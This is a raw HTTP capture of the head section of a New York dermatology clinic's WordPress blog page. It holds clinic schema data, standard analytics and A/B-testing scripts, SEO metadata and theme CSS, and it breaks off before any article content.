

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.laserskinsurgery.com/blog/page/2/
body_size: 42763
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<link rel="preload" as="image" href="https://www.laserskinsurgery.com/wp-content/uploads/2025/04/LSSC_All_doctors_composite-01-14-2025-1-2048x853-1.webp" fetchpriority="high">
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://www.laserskinsurgery.com/xmlrpc.php" />

	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>

			
	<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PRBH54W');</script>
<meta name="google-site-verification" content="ASx-u3IYf71rsaCiJzPbwK55EFnkUxg3UbzFl0Qg5f8" />
<script type="application/ld+json">
	{
		"@context": "http://schema.org",
		"@type": "MedicalClinic",
		"name": "Laser & Skin Surgery Center of New York",
		"image": "https://www.laserskinsurgery.com/wp-content/uploads/2020/05/Laser-Skins-Surgery-Center-of-New-York-Logo.png",
        "logo": "https://www.laserskinsurgery.com/wp-content/uploads/2020/05/Laser-Skins-Surgery-Center-of-New-York-Logo.png",
		"@id": "https://www.laserskinsurgery.com/",
		"url": "https://www.laserskinsurgery.com/",
		"telephone": "(212) 941-5055",
		"priceRange": "$$-$$$",
		"address": {
			"@type": "PostalAddress",
			"streetAddress": "317 East 34th Street",
			"addressLocality": "New York",
			"addressRegion": "New York",
			"postalCode": "10016",
			"addressCountry": "US"
		},
		"geo": {
			"@type": "GeoCoordinates",
			"latitude": 40.7446349,
			"longitude": -73.9769758
		},
		"openingHoursSpecification": {
			"@type": "OpeningHoursSpecification",
			"dayOfWeek": [
				"Monday",
				"Tuesday",
				"Wednesday",
				"Thursday",
				"Friday"
			],
			"opens": "08:00",
			"closes": "19:30"
		},
		"sameAs": [
			"https://www.facebook.com/LaserSkinSurgeryNY",
			"https://www.instagram.com/lsscny/",
			"https://twitter.com/lsscny",
			"https://www.linkedin.com/company/laser-&-skin-surgery-center-of-new-york",
			"https://www.youtube.com/user/LsscNY"
		],
		"smokingAllowed": "http://schema.org/False",
        "areaServed": ["Manhattan, New York", "New York, NY", "Midtown Manhattan, NY", "Chelsea, NY", "Upper West Side, NY", "East Village, NY", "Lower Manhattan, NY", "Upper Manhattan, NY", "SoHo, NY", "NYC"],
    	"availableService": ["Acne", "Brown Spots", "Botox", "CoolSculpting", "Dysport", "Dermal Fillers", "Laser Hair Removal", "Melasma", "Sclerotherapy", "Sculptra", "Skin Tightening", "Scar Removal", "Laser Tattoo Removal"],
		"hasmap" : "https://www.google.com/maps/place/Laser+%26+Skin+Surgery+Center+of+New+York/@40.7446349,-73.9769758,17z/data=!3m1!4b1!4m5!3m4!1s0x89c259058f5decb3:0xfe39e66a17bd2e3b!8m2!3d40.7446349!4d-73.9747871"
    }
	</script>
	
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
    <!-- Start VWO Common Smartcode -->
    <script data-cfasync="false" nowprocket data-jetpack-boost="ignore" type='text/javascript'>
        var _vwo_clicks = 10;
    </script>
    <!-- End VWO Common Smartcode -->
        <!-- Start VWO Async SmartCode -->
    <link rel="preconnect" href="https://dev.visualwebsiteoptimizer.com" />
    <script data-cfasync="false" nowprocket data-jetpack-boost="ignore" type='text/javascript' id='vwoCode'>
        /* Fix: wp-rocket (application/ld+json) */
        window._vwo_code || (function () {
            var w=window,
            d=document;
            var account_id=740900,
            version=2.2,
            settings_tolerance=2000,
            library_tolerance=2500,
            use_existing_jquery=false,
            platform='web',
            hide_element='body',
            hide_element_style='opacity:0 !important;filter:alpha(opacity=0) !important;background:none !important';
            /* DO NOT EDIT BELOW THIS LINE */
            if(f=!1,v=d.querySelector('#vwoCode'),cc={},-1<d.URL.indexOf('__vwo_disable__')||w._vwo_code)return;try{var e=JSON.parse(localStorage.getItem('_vwo_'+account_id+'_config'));cc=e&&'object'==typeof e?e:{}}catch(e){}function r(t){try{return decodeURIComponent(t)}catch(e){return t}}var s=function(){var e={combination:[],combinationChoose:[],split:[],exclude:[],uuid:null,consent:null,optOut:null},t=d.cookie||'';if(!t)return e;for(var n,i,o=/(?:^|;\s*)(?:(_vis_opt_exp_(\d+)_combi=([^;]*))|(_vis_opt_exp_(\d+)_combi_choose=([^;]*))|(_vis_opt_exp_(\d+)_split=([^:;]*))|(_vis_opt_exp_(\d+)_exclude=[^;]*)|(_vis_opt_out=([^;]*))|(_vwo_global_opt_out=[^;]*)|(_vwo_uuid=([^;]*))|(_vwo_consent=([^;]*)))/g;null!==(n=o.exec(t));)try{n[1]?e.combination.push({id:n[2],value:r(n[3])}):n[4]?e.combinationChoose.push({id:n[5],value:r(n[6])}):n[7]?e.split.push({id:n[8],value:r(n[9])}):n[10]?e.exclude.push({id:n[11]}):n[12]?e.optOut=r(n[13]):n[14]?e.optOut=!0:n[15]?e.uuid=r(n[16]):n[17]&&(i=r(n[18]),e.consent=i&&3<=i.length?i.substring(0,3):null)}catch(e){}return e}();function i(){var e=function(){if(w.VWO&&Array.isArray(w.VWO))for(var e=0;e<w.VWO.length;e++){var t=w.VWO[e];if(Array.isArray(t)&&('setVisitorId'===t[0]||'setSessionId'===t[0]))return!0}return!1}(),t='a='+account_id+'&u='+encodeURIComponent(w._vis_opt_url||d.URL)+'&vn='+version+'&ph=1'+('undefined'!=typeof platform?'&p='+platform:'')+'&st='+w.performance.now();e||((n=function(){var e,t=[],n={},i=w.VWO&&w.VWO.appliedCampaigns||{};for(e in i){var o=i[e]&&i[e].v;o&&(t.push(e+'-'+o+'-1'),n[e]=!0)}if(s&&s.combination)for(var r=0;r<s.combination.length;r++){var a=s.combination[r];n[a.id]||t.push(a.id+'-'+a.value)}return t.join('|')}())&&(t+='&c='+n),(n=function(){var e=[],t={};if(s&&s.combinationChoose)for(var n=0;n<s.combinationChoose.length;n++){var i=s.combinationChoose[n];e.push(i.id+'-'+i.value),t[i.id]=!0}if(s&&s.split)for(var o=0;o<s.split.length;o++)t[(i=s.split[o]).id]||e.push(i.id+'-'+i.value);return e.join('|')}())&&(t+='&cc='+n),(n=function(){var e={},t=[];if(w.VWO&&Array.isArray(w.VWO))for(var n=0;n<w.VWO.length;n++){var i=w.VWO[n];if(Array.isArray(i)&&'setVariation'===i[0]&&i[1]&&Array.isArray(i[1]))for(var o=0;o<i[1].length;o++){var r,a=i[1][o];a&&'object'==typeof a&&(r=a.e,a=a.v,r&&a&&(e[r]=a))}}for(r in e)t.push(r+'-'+e[r]);return t.join('|')}())&&(t+='&sv='+n)),s&&s.optOut&&(t+='&o='+s.optOut);var n=function(){var e=[],t={};if(s&&s.exclude)for(var n=0;n<s.exclude.length;n++){var i=s.exclude[n];t[i.id]||(e.push(i.id),t[i.id]=!0)}return e.join('|')}();return n&&(t+='&e='+n),s&&s.uuid&&(t+='&id='+s.uuid),s&&s.consent&&(t+='&consent='+s.consent),w.name&&-1<w.name.indexOf('_vis_preview')&&(t+='&pM=true'),w.VWO&&w.VWO.ed&&(t+='&ed='+w.VWO.ed),t}code={nonce:v&&v.nonce,use_existing_jquery:function(){return'undefined'!=typeof use_existing_jquery?use_existing_jquery:void 0},library_tolerance:function(){return'undefined'!=typeof library_tolerance?library_tolerance:void 0},settings_tolerance:function(){return cc.sT||settings_tolerance},hide_element_style:function(){return'{'+(cc.hES||hide_element_style)+'}'},hide_element:function(){return performance.getEntriesByName('first-contentful-paint')[0]?'':'string'==typeof cc.hE?cc.hE:hide_element},getVersion:function(){return version},finish:function(e){var t;f||(f=!0,(t=d.getElementById('_vis_opt_path_hides'))&&t.parentNode.removeChild(t),e&&((new Image).src='https://dev.visualwebsiteoptimizer.com/ee.gif?a='+account_id+e))},finished:function(){return f},addScript:function(e){var t=d.createElement('script');t.type='text/javascript',e.src?t.src=e.src:t.text=e.text,v&&t.setAttribute('nonce',v.nonce),d.getElementsByTagName('head')[0].appendChild(t)},load:function(e,t){t=t||{};var n=new XMLHttpRequest;n.open('GET',e,!0),n.withCredentials=!t.dSC,n.responseType=t.responseType||'text',n.onload=function(){if(t.onloadCb)return t.onloadCb(n,e);200===n.status?_vwo_code.addScript({text:n.responseText}):_vwo_code.finish('&e=loading_failure:'+e)},n.onerror=function(){if(t.onerrorCb)return t.onerrorCb(e);_vwo_code.finish('&e=loading_failure:'+e)},n.send()},init:function(){var e,t=this.settings_tolerance();w._vwo_settings_timer=setTimeout(function(){_vwo_code.finish()},t),'body'!==this.hide_element()?(n=d.createElement('style'),e=(t=this.hide_element())?t+this.hide_element_style():'',t=d.getElementsByTagName('head')[0],n.setAttribute('id','_vis_opt_path_hides'),v&&n.setAttribute('nonce',v.nonce),n.setAttribute('type','text/css'),n.styleSheet?n.styleSheet.cssText=e:n.appendChild(d.createTextNode(e)),t.appendChild(n)):(n=d.getElementsByTagName('head')[0],(e=d.createElement('div')).style.cssText='z-index: 2147483647 !important;position: fixed !important;left: 0 !important;top: 0 !important;width: 100% !important;height: 100% !important;background: white !important;',e.setAttribute('id','_vis_opt_path_hides'),e.classList.add('_vis_hide_layer'),n.parentNode.insertBefore(e,n.nextSibling));var n='https://dev.visualwebsiteoptimizer.com/j.php?'+i();-1!==w.location.search.indexOf('_vwo_xhr')?this.addScript({src:n}):this.load(n+'&x=true',{l:1})}};w._vwo_code=code;code.init();})();
    </script>
    <!-- End VWO Async SmartCode -->
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=2, user-scalable=yes"><script type="text/javascript">
			let jqueryParams=[],jQuery=function(r){return jqueryParams=[...jqueryParams,r],jQuery},$=function(r){return jqueryParams=[...jqueryParams,r],$};window.jQuery=jQuery,window.$=jQuery;let customHeadScripts=!1;jQuery.fn=jQuery.prototype={},$.fn=jQuery.prototype={},jQuery.noConflict=function(r){if(window.jQuery)return jQuery=window.jQuery,$=window.jQuery,customHeadScripts=!0,jQuery.noConflict},jQuery.ready=function(r){jqueryParams=[...jqueryParams,r]},$.ready=function(r){jqueryParams=[...jqueryParams,r]},jQuery.load=function(r){jqueryParams=[...jqueryParams,r]},$.load=function(r){jqueryParams=[...jqueryParams,r]},jQuery.fn.ready=function(r){jqueryParams=[...jqueryParams,r]},$.fn.ready=function(r){jqueryParams=[...jqueryParams,r]};</script>
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Our Laser Dermatology Blog New York, NY | Laser Center</title>
	<meta name="description" content="Laser &amp; Skin Surgery Center offers Dermatology Blog &amp; Insights featuring expert advice, latest treatments, and skin care tips. Read our blog today." />
	<link rel="canonical" href="https://www.laserskinsurgery.com/blog/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Our Laser Dermatology Blog New York, NY | Laser Center" />
	<meta property="og:description" content="Laser &amp; Skin Surgery Center offers Dermatology Blog &amp; Insights featuring expert advice, latest treatments, and skin care tips. Read our blog today." />
	<meta property="og:url" content="https://www.laserskinsurgery.com/blog/" />
	<meta property="og:site_name" content="Laser NY" />
	<meta property="article:publisher" content="https://www.facebook.com/pages/category/Dermatologist/Millburn-Laser-Center-191642907547248/" />
	<meta property="article:modified_time" content="2025-09-16T17:09:36+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="8 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.laserskinsurgery.com/blog/","url":"https://www.laserskinsurgery.com/blog/","name":"Our Laser Dermatology Blog New York, NY | Laser Center","isPartOf":{"@id":"https://www.laserskinsurgery.com/#website"},"datePublished":"2020-01-10T11:01:54+00:00","dateModified":"2025-09-16T17:09:36+00:00","description":"Laser & Skin Surgery Center offers Dermatology Blog & Insights featuring expert advice, latest treatments, and skin care tips. Read our blog today.","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.laserskinsurgery.com/blog/"]}]},{"@type":"WebSite","@id":"https://www.laserskinsurgery.com/#website","url":"https://www.laserskinsurgery.com/","name":"Laser NY","description":"Associates in Dermatology","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.laserskinsurgery.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Laser NY &raquo; Feed" href="https://www.laserskinsurgery.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Laser NY &raquo; Comments Feed" href="https://www.laserskinsurgery.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.laserskinsurgery.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<meta content="Divi Laser NY Child v.1.0.6" name="generator"/><style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 823px;--wp--style--global--wide-size: 1080px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
